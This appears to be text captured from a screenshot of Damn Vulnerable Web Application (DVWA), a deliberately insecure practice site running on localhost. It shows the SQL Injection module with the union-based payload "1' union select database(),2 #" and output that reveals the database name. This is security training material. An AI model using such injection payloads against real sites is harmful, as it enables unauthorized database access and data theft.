 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select database(),2 #
First name: admin
Surname: admin
ID: 1' union select database(),2 #
First name: dvwa
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select database(),2 #
Submit
Close